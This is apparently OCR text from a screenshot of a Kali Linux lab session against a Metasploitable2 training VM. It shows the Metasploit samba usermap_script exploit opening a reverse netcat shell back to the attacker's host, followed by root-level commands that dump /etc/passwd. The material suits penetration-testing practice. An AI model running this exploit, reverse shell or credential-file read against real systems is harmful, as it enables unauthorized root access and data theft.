 Metasploitable2-Linux
KALI
1 2 3 4
2
21:15
PS> sahith@kali: /home/sahith
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.11.129
RHOSTS => 192.168.11.129
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.11.133:4444
[*] Command shell session 2 opened (192.168.11.133:4444 -> 192.168.11.129:36950) at 2025-08-13 21:12:25 +0530
File System
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
KALI